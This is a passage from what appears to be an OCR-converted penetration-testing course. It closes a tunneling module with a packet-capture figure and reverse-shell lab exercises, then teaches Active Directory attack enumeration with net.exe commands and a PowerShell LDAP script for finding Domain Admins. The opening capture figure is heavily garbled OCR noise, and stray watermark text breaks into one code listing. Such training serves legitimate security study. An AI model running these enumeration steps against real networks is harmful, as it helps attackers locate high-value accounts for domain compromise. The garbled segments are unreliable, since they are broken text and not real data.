| $\ldots \ldots$ . F. $\ldots$ $\ldots$ 7.0. $\ldots$ . LA<br><b>HTTP</b><br>111 GET<br>131 15, 201241  10, 11, 0, 4<br>10.11.0.128<br>$N$ . $N$ . $$ . $\}$ .                                      |
| <b>TCP</b><br>66 1234<br>134 15.202133. 10.11.0.128<br>10.11.0.4<br>$A$ , H <sub>2</sub> .                                                                                                    |
| 10.11.0.4<br><b>TCP</b><br>235 1234<br>135 15.202315. 10.11.0.128<br>$\ldots 0.1.0 \ldots 0 \ldots$                                                                                                |
| DC01.corp.com0<br><b>TCP</b><br>66 5489<br>136 15.202322  10.11.0.4<br>10.11.0.128<br>190808133623Z.                                                                                               |
| 10.11.0.4<br><b>TCP</b><br>67 1234<br>140 15, 207446 10, 11, 0, 128<br>200207133623Z0.1.0U                                                                                                    |
| 141 15.207461  10.11.0.4<br><b>TCP</b><br>10.11.0.128<br>66 5489<br>$DC01$ .corp.com $0.$ . " $0$                                                                                                  |
| $A$ , H. .<br>$\overline{4}$<br>. 0                                                                                                    |
| Frame 131: 111 bytes on wire (888 bits), 111 bytes captured (888 bi<br>G.KX.u.dts.oHqkKJ ].wVQ^@J                                                                                                  |
| Ethernet II, Src: Vmware e6:45:b8 (00:0c:29:e6:45:b8), Dst: Vmware<br>8nIdZR.v.g/.Z2Il.m.5dGOUUo                                                                                                   |
| 8. = . c. . / d. >" . *47. K. w<br>> Internet Protocol Version 4, Src: 10.11.0.4, Dst: 10.11.0.128<br>8f6c=.`."FX.!IA#80Iq .Yt^%.^)</td                                                            |
| Fransmission Control Protocol, Src Port: 54892, Dst Port: 1234, Seq<br>$3F6:xC=5=x4^NI-S0"0U$ %0                                                                                                   |
| → [2 Reassembled TCP Segments (87 bytes): #128(42), #131(45)]<br>$ +   + \theta$                                                                                                    |
| + Hypertext Transfer Protocol<br>4.0111<br>. 3 .<br>$>$ .+.!s0UV*2.q <f.w.40,.'.w.3f :wx}.<="" td=""></f.w.40,.'.w.3f>                                                                             |
| GET /index.html?crap=1573725761 HTTP/1.1\r\n<br>22#.A. v.j(/ G0.#3W.W.s6rY%[d.b.Dhe^.<br>Host: 10.11.0.128:1234\r\n                                                                                |
| $6iA91>pAqHyiP9V. #10.K$<br>Connection: close\r\n                                                                                                    |
| $.5.0+p$ y23&<br>+wI-Eh<br>$$ $f$ $A\&Y.$ $VR$ 0. . 4.<br>$\rightharpoonup$ n                                                                                                    |
| P. P. 15.<br>[Full request URI: http://10.11.0.128:1234/index.html?crap=157372                                                                                                    |
| .-M]Wt iI2NLtRGGB.8P:fW,<br>[HTTP request 1/1]                                                                                                    |
| wrS ]. 0~w.tCIu0:8.'{\FE.Z./vv@.C.POPC<br>E.o).@.L".Nx3::.:CE9.f],uF#vbrH.h                                                                                                    |
| $1, \ldots, j, \ldots, \ldots, 0, \ldots, \wedge y, d \ldots E( \ldots, \text{Hnv+}, \ldots, f, \ldots sp+R, \ldots f, \ldots, J\textbf{i}, \ldots, \ldots, \ldots)$                               |
| m. ! " w                                                                                                    |
| $.9.5.#B#0xLzrqe.F. 100.6.4v.811T1?. 1. V.$<br>$(HX77EC+.A6WC)GSc"C[ZSy=D0$                                                                                                    |
| $2.1$ K4eXX50?0<br>,w. .9d1. .21.5                                                                                                    |
| $I_1, M_2, \ldots, 0.3, .k, 2, b_1, 7, w_1, \ldots, 5, \ldots, 0KG_1, 6, k, .#b, [\ldots, h,]$                                                                                                    |
| 2 client pkts, 116 server pkts, 1 turn.<br>00 0c 29 73 00 77 00 0c 29 e6 45 b8 08 00 45 00<br>0000                                                                                                 |
| 00 61 6d b0 40 00 40 06 b8 4d 0a 0b 00 04 0a 0b<br>$-am \cdot @ \cdot @ \cdot \cdot M$<br>0010<br>Entire conversation (22 kB)<br>▼ Show and save data as ASCII<br>$\blacktriangledown$<br>Stream 3 |
| $\cdots$ 1 $\cdots$ 1N $\cdots$<br>00 80 d6 6c 04 d2 6c 4e ec a0 fa 71 e0 2d 80 18<br>0020<br><b>Find Next</b><br>Find:                                                                            |
| Reassembled TCP (87 bytes)<br>Frame (111 bytes)                                                                                                    |
| $\frac{1}{2}$ Help<br>Filter Out This Stream<br>X Close<br>Print<br><b>Back</b><br>Save as<br>$\circ$ 7<br>wireshark eth0 20191114030225 L1reUd.pcapng<br>Packe                                    |

*Figure 11: Inspecting the HTTTP-encapsulated traffic in Wireshark* 

### *20.5.1.1 Exercises*

- 1. Connect to your dedicated Linux lab client as the *student* account using rdesktop and run the http\_tunneling.sh script from /root/port\_forwarding\_and\_tunneling/ as root.
- 2. Start the *apache2* service and exploit the vulnerable web application hosted on port 443 (covered in a previous module) in order to get a reverse HTTP shell.<sup>599</sup>
- 3. Replicate the scenario demonstrated above using your dedicated clients.

# 20.6 Wrapping Up

In this module, we covered the concepts of port forwarding and tunneling. The module contains tools to apply these techniques on both Windows and \*NIX operating systems, which allow us to bypass various egress restrictions as well as deep packet inspection devices. **|**

<sup>599</sup> (Apurv Singh Gautam, 2019), https://github.com/apurvsinghgautam/HTTP-Reverse-Shell



# 21 Active Directory Attacks

Microsoft Active Directory Domain Services,<sup>600</sup> often referred to as Active Directory (AD), is a service that allows system administrators to update and manage operating systems, applications, users, and data access on a large scale. Since Active Directory can be a highly complex and granular management layer, it poses a very large attack surface and warrants attention.

In this module, we will introduce Active Directory and demonstrate enumeration, authentication, and lateral movement techniques.

# 21.1 Active Directory Theory

Let's begin with a brief overview of basic Active Directory concepts and terms to lay down a foundation before we move into enumeration and exploitation.

Active Directory consists of several components. The most important component is the *domain* controller (DC),<sup>601</sup> which is a Windows 2000-2019 server with the Active Directory Domain Services role installed. The domain controller is the hub and core of Active Directory because it stores all information about how the specific instance of Active Directory is configured. It also enforces a vast variety of rules that govern how objects within a given Windows domain interact with each other, and what services and tools are available to end users. The power and complexity of Active Directory is founded on incredible granularity of controls available to network administrators.

*There are three different versions of Windows server operating systems. The first was the original "desktop experience" version. Server Core,602 introduced with Windows Server 2008 R2, is a minimal server installation without a dedicated graphical interface. Server Nano,603 the most recent version, was introduced in Windows Server 2016 and is even more minimal than Server Core. The standard "desktop experience" and Server Core editions can function as domain controllers. The Nano edition can not.* 

When an instance of Active Directory is configured, a *domain* is created with a name such as **|***corp.com* where *corp* is the name of the organization. Within this domain, we can add various types of objects, including computer and user objects.

System administrators can (and almost always do) organize these objects with the help of Organizational Units (OU).<sup>604</sup> OUs are comparable to file system folders in that they are containers

<sup>600</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/get-started/virtual-dc/active-directory-domainservices-overview

<sup>601</sup> (Microsoft, 2014), https://technet.microsoft.com/library/cc786438(v=ws.10).aspx

<sup>602</sup> (Microsoft, 2008), https://msdn.microsoft.com/en-us/library/ee391626(v=vs.85).aspx

<sup>603</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/get-started/getting-started-with-nano-server

<sup>604</sup> (Microsoft, 2018), https://technet.microsoft.com/en-us/library/cc978003.aspx



used to store and group other objects. Computer objects represent actual servers and workstations that are *domain-joined* (part of the domain), and user objects represent employees in the organization. All AD objects contain attributes, which vary according to the type of object. For example, a user object may include attributes such as first name, last name, username, and password.

Typically, client computers on an internal network are connected to the domain controller and to various other internal member servers such as database servers, file storage servers, etc. In addition, many organizations provide content through Internet-connected web servers, which sometimes are also members of the internal domain.

*It should be noted that some organizations will have machines that are not domain-joined. This is especially true for Internet-facing machines.* 

Active Directory can be technically daunting as it includes many concepts and features that we can not fully cover in this module. Instead, we will introduce the basic AD terms and language along with additional knowledge required to build our enumeration and exploitation capabilities.

*An Active Directory environment has a very critical dependency on a Domain Name System (DNS) service. As such, a typical domain controller in an AD will also host a DNS server that is authoritative for a given domain. Please note that in the labs, you may also find DNS servers that are not related to Active Directory and provide a lookup service for other computers.* 

# 21.2 Active Directory Enumeration

**|**

Typically, an attack against Active Directory infrastructure begins with a successful exploit or client-side attack against either a domain workstation or server followed by enumeration of the AD environment.

*Some penetration tests begin with an assumed breach in which the client provides initial access to a workstation. This saves time, accelerates the assessment, and allows more time for assessment of the rest of the internal infrastructure, including Active Directory.* 

Once we have established a foothold, the goal is to advance our privilege level until we gain control of one or more domains. There are several ways to accomplish this.

Within AD, administrators use groups to assign permissions to member users, which means that during our assessment, we would target high-value groups. In this case, we could compromise a member of the *Domain Admins* group to gain complete control of every single computer in the domain.



Another way to gain control of a domain is to successfully compromise a domain controller since it may be used to modify all domain-joined computers or execute applications on them. Additionally, as we will see later, the domain controller contains all the password hashes of every single domain user account.

As we work through this module, we will walk through a variety of AD enumeration and exploitation techniques to demonstrate a typical domain compromise. In a real-world scenario, we could use many of the Windows enumeration and exploitation techniques outlined in previous modules. However, in this module, we will focus on techniques specifically designed to enumerate and exploit AD users and groups.

We will work under the assumption that we have already obtained access to the Windows 10 workstation through a technique covered previously in this course. We will also assume that we have compromised the *Offsec* domain user, which is also a member of the local administrator group for a domain-joined workstation. This will allow us to focus on Active Directory-related enumeration and exploitation techniques.

Our first goal in this scenario will be to enumerate the domain users and learn as much as we can about their group memberships in search of high-value targets. To do this, we will leverage several tools and techniques, many of which can be performed without any kind of administrative access.

## *21.2.1 Traditional Approach*

The first technique, which we'll refer to as the "traditional" approach, leverages the built-in *net.exe*<sup>605</sup> application. Specifically, we will use the **net user**<sup>606</sup> sub-command, which enumerates all local accounts.

#### C:\Users\Offsec.corp> **net user**

#### **User accounts for \\CLIENT251**



*Listing 659 - Running net user command* 

Adding the **/domain** flag will enumerate all users in the entire domain: **|**

C:\Users\Offsec.corp> **net user /domain** The request will be processed at a domain controller for domain corp.com.

#### User accounts for \\DC01.corp.com

| adam  | Administrator | DefaultAccount |
|-------|---------------|----------------|
| Guest | iis service   | ieff admin     |

<sup>605</sup> (Microsoft, 2017), https://support.microsoft.com/en-us/help/556003

606 (Microsoft, 2017), https://support.microsoft.com/en-us/help/251394/how-to-use-the-net-user-command



*Listing 660 - Running net user domain command* 

Running this command in a production environment will likely return a much longer list of users. Armed with this list, we can now query information about individual users.

Based on the output above, we should query the *jeff\_admin* user since the name sounds quite promising.

es<br>'es<br>|ll<br>|kl *Our past experience indicates that administrators often have a tendency to add prefixes or suffixes to user names that identify accounts by their function.*  C:\Users\Offsec.corp> **net user jeff\_admin /domain** The request will be processed at a domain controller for domain corp.com. User name delay in the property of the property of the USE of the USE of the USE of the USE of the USE of the U Full Name Jeff\_Admin Comment User's comment Country/region code 000 (System Default) Account active Testal Country Particle Account expires Never Password last set 2/19/2018 1:56:22 PM Password expires Never Password changeable 2/19/2018 1:56:22 PM Password required **Yes** User may change password Yes Workstations allowed all Logon script User profile Home directory Last logon Never Logon hours allowed Local Group Memberships Global Group memberships \*Domain Users **\*Domain Admins** The command completed successfully. *Listing 661 - Running net user against a specific user*  **|**

The output indicates that jeff\_admin is a member of the Domain Admins group so we will make a note of this.

In order to enumerate all groups in the domain, we can supply the **/domain** flag to the **net group** command:607:

<sup>607 (</sup>Microsoft, 2017), https://technet.microsoft.com/pl-pl/library/cc754051(v=ws.10).aspx



C:\Users\Offsec.corp> **net group /domain** The request will be processed at a domain controller for domain corp.com.

Group Accounts for \\DC01.corp.com

#### ------------------------------------------------------------------------------- **\*Another\_Nested\_Group**

\*Cloneable Domain Controllers \*DnsUpdateProxy \*Domain Admins \*Domain Computers \*Domain Controllers \*Domain Guests \*Domain Users \*Enterprise Admins \*Enterprise Key Admins \*Enterprise Read-only Domain Controllers \*Group Policy Creator Owners \*Key Admins **\*Nested\_Group** \*Protected Users \*Read-only Domain Controllers \*Schema Admins **\*Secret\_Group** The command completed successfully.

*Listing 662 - Running the net group command* 

From the highlighted output in Listing 662, we notice the custom groups *Secret\_Group*, *Nested\_Group* and *Another\_Nested\_Group*. In Active Directory, a group (and subsequently all the included members) can be added as member to another group. This is known as a nested group.

While nesting may seem confusing, it does scale well, allowing flexibility and dynamic membership customization of even the largest AD implementations.

Unfortunately, the **net.exe** command line tool cannot list nested groups and only shows the direct user members. Given this and other limitations, we will explore a more flexible alternative in the next section that is more effective in larger real-world environments.

### *21.2.1.1 Exercise*

1. Connect to your Windows 10 client and use **net.exe** to lookup users and groups in the domain. See if you can discover any interesting users or groups.

## *21.2.2 A Modern Approach*

There are several more modern tools capable of enumerating AD environments. PowerShell cmdlets like Get-ADUser<sup>608</sup> work well but they are only installed by default on domain controllers (as part of RSAT<sup>609</sup>), and while they may be installed on Windows workstations from Windows 7 and up, they require administrative privileges to use.

**|**

<sup>608</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/powershell/module/addsadministration/get-aduser?view=win10-ps

<sup>609</sup> (Microsoft, 2018), https://technet.microsoft.com/en-us/library/gg413289.aspx



We can, however, use PowerShell (the preferred administration scripting language for Windows) to enumerate AD. In this section, we will develop a script that will enumerate the AD users along with all the properties of those user accounts.

Although this is not as simple as running a command like *net.exe*, the script will be quite flexible, allowing us to add features and functions as needed. As we build the script, we will discuss many technical details relevant to the task at hand. Once the script is complete, we can copy and paste it for use during an assessment.

As an overview, this script will query the network for the name of the Primary domain controller emulator and the domain, search Active Directory and filter the output to display user accounts, and then clean up the output for readability.

*A Primary domain controller emulator is one of the five operations master roles* or FSMO roles<sup>610</sup> performed by domain controllers. Technically speaking, the *property is called PdcRoleOwner and the domain controller with this property will always have the most updated information about user login and authentication.* 

This script relies on a few components. Specifically, we will use a *DirectorySearcher*<sup>611</sup> object to query Active Directory using the *Lightweight Directory Access Protocol* (LDAP),612 which is a network protocol understood by domain controllers also used for communication with third-party applications.

LDAP is an *Active Directory Service Interfaces* (ADSI)613 provider (essentially an API) that supports search functionality against an Active Directory. This will allow us to interface with the domain controller using PowerShell and extract non-privileged information about the objects in the domain.

Our script will center around a very specific *LDAP provider path*<sup>614</sup> that will serve as input to the *DirectorySearcher* .NET class. The path's prototype looks like this:



To create this path, we need the target *hostname* (which in this case is the name of the domain **|**controller) and the *DistinguishedName* (DN)<sup>615</sup> of the domain, which has a specific naming standard based on specific Domain Components (DC).

First, let's discover the hostname of the domain controller and the components of the DistinguishedName using a PowerShell command.

<sup>610</sup> (Microsoft, 2014), https://support.microsoft.com/en-gb/help/197132/active-directory-fsmo-roles-in-windows

<sup>611</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/system.directoryservices.directorysearcher(v=vs.110).aspx

<sup>612</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/aa367008(v=vs.85).aspx

<sup>613</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/aa772170(v=vs.85).aspx

<sup>614</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/aa746384(v=vs.85).aspx

<sup>615</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/aa366101(v=vs.85).aspx



Specifically, we will use the *Domain* class<sup>616</sup> of the *System.DirectoryServices.ActiveDirectory* namespace. The *Domain* class contains a method called *GetCurrentDomain*, <sup>617</sup> which retrieves the *Domain* object for the currently logged in user.

Invocation of the *GetCurrentDomain* method and its output is displayed in the listing below:

| PS C:\Users\offsec.CORP>                                              |  |                     |  |
|-----------------------------------------------------------------------|--|---------------------|--|
| [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() |  |                     |  |
|                                                                       |  |                     |  |
|                                                                       |  |                     |  |
| Forest                                                                |  | $:$ $corr.$ com     |  |
| DomainControllers                                                     |  | : ${DC01.corp.com}$ |  |
| Children                                                              |  | $: \{ \}$           |  |
| DomainMode                                                            |  | : Unknown           |  |
| DomainModeLevel                                                       |  | : 7                 |  |
| Parent                                                                |  |                     |  |
| <b>PdcRoleOwner</b>                                                   |  | : DC01.corp.com     |  |
| RidRoleOwner                                                          |  | $:$ DC01.corp.com   |  |
| InfrastructureRoleOwner :                                             |  | DC01.corp.com       |  |
| <b>Name</b>                                                           |  | corp.com            |  |

*Listing 664 - Domain class from System.DirectoryServices.ActiveDirectory namespace* 

According to this output, the domain name is "corp.com" (from the *Name* property) and the primary domain controller name is "DC01.corp.com" (from the *PdcRoleOwner*618 property).

We can use this information to programmatically build the LDAP provider path. Let's include the *Name* and *PdcRoleOwner* properties in a simple PowerShell script that builds the provider path:

```
onational<br>Deepanshu Shame .Replace('.<br>Deepanshu Sharmar Minimum 1919
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() 
$PDC = ($domainObj.PdcRoleOwner).Name 
$SearchString = "LDAP://" 
$SearchString += $PDC + "/" 
$DistinguishedName = "DC=$($domainObj.Name.Replace('.', ',DC='))" 
$SearchString += $DistinguishedName 
                                   |
```
*Listing 665 - Assembling the LDAP provider path* 

In this script, *\$domainObj* will store the entire domain object, *\$PDC* will store the *Name* of the PDC, and *\$SearchString* will build the provider path for output. Notice that the *DistinguishedName* will consist of our domain name ('corp.com') broken down into individual domain components (DC), making the DistinguishedName "DC=corp,DC=com" as shown in the script's output:

\$SearchString

<sup>616 (</sup>Microsoft, 2018), https://msdn.microsoft.com/en-us/library/system.directoryservices.activedirectory.domain(v=vs.110).aspx

<sup>617 (</sup>Microsoft, 2018), https://msdn.microsoft.com/en-

us/library/system.directoryservices.activedirectory.domain.getcurrentdomain(v=vs.110).aspx

<sup>618 (</sup>Microsoft, 2018), https://msdn.microsoft.com/en-

us/library/system.directoryservices.activedirectory.domain.pdcroleowner(v=vs.110).aspx



LDAP://DC01.corp.com/DC=corp,DC=com

*Listing 666 - Complete LDAP provider path* 

This is the full LDAP provider path needed to perform LDAP queries against the domain controller.

We can now instantiate the *DirectorySearcher* class with the LDAP provider path. To use the *DirectorySearcher* class, we have to specify a *SearchRoot*, which is the node in the Active Directory hierarchy where searches start.<sup>619</sup>

The search root takes the form of an object instantiated from the *DirectoryEntry*<sup>620</sup> class. When no arguments are passed to the constructor, the *SearchRoot* will indicate that every search should return results from the entire Active Directory. The code in Listing 667 shows the relevant part of the script to accomplish this.

\$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()

\$PDC = (\$domainObj.PdcRoleOwner).Name

\$SearchString = "LDAP://"

\$SearchString += \$PDC + "/"

\$DistinguishedName = "DC=\$(\$domainObj.Name.Replace('.', ',DC='))"

\$SearchString += \$DistinguishedName

```
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString)
```
**\$objDomain = New-Object System.DirectoryServices.DirectoryEntry**

**\$Searcher.SearchRoot = \$objDomain**

*Listing 667 - Creating the DirectorySearcher* 

With our *DirectorySearcher* object ready, we can perform a search. However, without any filters, we would receive all objects in the entire domain.

One way to set up a filter is through the samAccountType attribute,<sup>621</sup> which is an attribute that all user, computer, and group objects have. Please refer to the linked reference<sup>622</sup> for more examples, but in our case we can supply 0x30000000 (decimal 805306368) to the filter property to enumerate all users in the domain, as shown in Listing 668: **|**

```
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
```
\$PDC = (\$domainObj.PdcRoleOwner).Name

\$SearchString = "LDAP://"

\$SearchString += \$PDC + "/"

<sup>619</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/y49s2h23(v=vs.110).aspx

<sup>620</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/system.directoryservices.directoryentry(v=vs.110).aspx

<sup>&</sup>lt;sup>621</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/ms679637(v=vs.85).aspx

<sup>&</sup>lt;sup>622</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/ms679637(v=vs.85).aspx



\$DistinguishedName = "DC=\$(\$domainObj.Name.Replace('.', ',DC='))"

\$SearchString += \$DistinguishedName

\$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\$SearchString)

\$objDomain = New-Object System.DirectoryServices.DirectoryEntry

\$Searcher.SearchRoot = \$objDomain

**\$Searcher.filter="samAccountType=805306368"**

#### **\$Searcher.FindAll()**

*Listing 668 - Snippet to search for users* 

We have added the samAccountType filter through the *.filter* property of our *\$Searcher* object and then invoked the FindAll method<sup>623</sup> to conduct a search and find all results given the configured filter.

When run, this script should enumerate all the users in the domain:



*Listing 669 - Users in the domain* 

This is good information but we should clean it up a bit. Since the attributes of a user object are stored within the *Properties* field, we can implement a double loop that will print each property on its own line.

The complete PowerShell script will collect all users along with their attributes: **|**

```
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() 
$PDC = ($domainObj.PdcRoleOwner).Name 
$SearchString = "LDAP://" 
$SearchString += $PDC + "/" 
$DistinguishedName = "DC=$($domainObj.Name.Replace('.', ',DC='))"
```
<sup>623</sup> (Microsoft, 2018), https://docs.microsoft.com/en-

us/dotnet/api/system.directoryservices.directorysearcher.findall?view=netframework-4.8



```
$SearchString += $DistinguishedName 
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString) 
$objDomain = New-Object System.DirectoryServices.DirectoryEntry 
$Searcher.SearchRoot = $objDomain 
$Searcher.filter="samAccountType=805306368" 
$Result = $Searcher.FindAll() 
Foreach($obj in $Result)
{
     Foreach($prop in $obj.Properties)
     {
         $prop
     }
    Write-Host "------------------------"
}
```
*Listing 670 - PowerShell script to enumerate all users* 

The retrieved information can be quite overwhelming since user objects have many attributes. The listing below shows a partial view of the Jeff\_Admin user's attributes.





adspath {LDAP://CN=Jeff\_Admin,OU=Admins,OU=CorpUsers,DC=corp,DC=com}

...

*Listing 671 - All users and associated attributes* 

According to the output above, the Jeff\_Admin account is a member of the Domain Admins group. Using our *DirectorySearcher* object, we could use a filter to locate members of specific groups like Domain Admin, or use a filter to specifically search only for the Jeff\_Admin user.

In the filter property, we can set any attribute of the object type we desire. For example, we can use the *name* property to create a filter for the Jeff\_Admin user as shown below:

#### \$Searcher.filter="name=Jeff\_Admin"

*Listing 672 - Filter results to only Jeff\_Admin* 

Although this script may seem daunting at first, it is extremely flexible and can be modified to assist with other AD enumeration tasks.

### *21.2.2.1 Exercises*

- 1. Modify the PowerShell script to only return members of the Domain Admins group.
- 2. Modify the PowerShell script to return all computers in the domain.
- 3. Add a filter to only return computers running Windows 10.

## *21.2.3 Resolving Nested Groups*

Next, let's use our newly developed PowerShell script to unravel the nested groups we encountered when using **net.exe**.

The first task is to locate all groups in the domain and print their names. To do this, we will create a filter extracting all records with an *objectClass*<sup>624</sup> set to "Group" and we will only print the *name* property for each group instead of all properties.

Listing 673 displays the modified script with the changes highlighted.

**|**

```
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
```
\$PDC = (\$domainObj.PdcRoleOwner).Name

\$SearchString = "LDAP://"

\$SearchString += \$PDC + "/"

\$DistinguishedName = "DC=\$(\$domainObj.Name.Replace('.', ',DC='))"

\$SearchString += \$DistinguishedName

\$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\$SearchString)

\$objDomain = New-Object System.DirectoryServices.DirectoryEntry

<sup>624</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/ad/object-class-and-object-category

